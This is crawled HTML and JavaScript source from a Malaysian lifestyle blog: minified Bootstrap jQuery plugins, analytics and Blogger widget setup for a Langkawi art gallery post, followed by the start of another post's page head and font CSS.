}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-32257990-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7i47_giYzQLe3Qbb79VjHoZ7dgEg:1769050715992';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3089328942679798106','//www.wendypua.com/2019/12/national-art-gallery-langkawi.html','3089328942679798106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3089328942679798106', 'title': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger', 'url': 'https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html', 'canonicalUrl': 'http://www.wendypua.com/2019/12/national-art-gallery-langkawi.html', 'homepageUrl': 'https://www.wendypua.com/', 'searchUrl': 'https://www.wendypua.com/search', 'canonicalHomepageUrl': 'http://www.wendypua.com/', 'blogspotFaviconUrl': 'https://www.wendypua.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-32257990-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3089328942679798106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/1383866779079915336/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5185181020253379', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1383866779079915336', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s72-c/National+Art+Gallery+Langkawi65.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s1600/National+Art+Gallery+Langkawi65.jpg', 'pageName': 'National Art Gallery Langkawi', 'pageTitle': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger: National Art Gallery Langkawi', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'National Art Gallery Langkawi', 'description': 'Personal Blog, Travel, Photography, Lifestyle, Grow your hair strong and long, Get a flawless skin, skin care, Malaysia Lifestyle Blogger.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s1600/National+Art+Gallery+Langkawi65.jpg', 'url': 'https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1383866779079915336}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html
body_size: 58293
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wendypua.com/' rel='openid.delegate'/>
<link href='https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html' rel='canonical'/>
<title>Quill City Mall led an expert forum to discuss the new &#8220;phygital&#8221; retail future. - Wendy Pua | Malaysia Chinese Lifestyle Blogger</title>
<meta content='' name='description'/>
<meta content='Quill City Mall led an expert forum to discuss the new “phygital” retail future., Wendy Pua | Malaysia Chinese Lifestyle Blogger: Quill City Mall led an expert forum to discuss the new “phygital” retail future., Wendy Pua | Malaysia Chinese Lifestyle Blogger' name='keywords'/>
<link href='https://www.wendypua.com/feeds/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://www.wendypua.com/feeds/posts/default?alt=rss' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3089328942679798106/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ=s72-c' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: Quill City Mall led an expert forum to discuss the new “phygital” retail future.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html' property='og:url'/>
<meta content='https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: Quill City Mall led an expert forum to discuss the new “phygital” retail future.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open 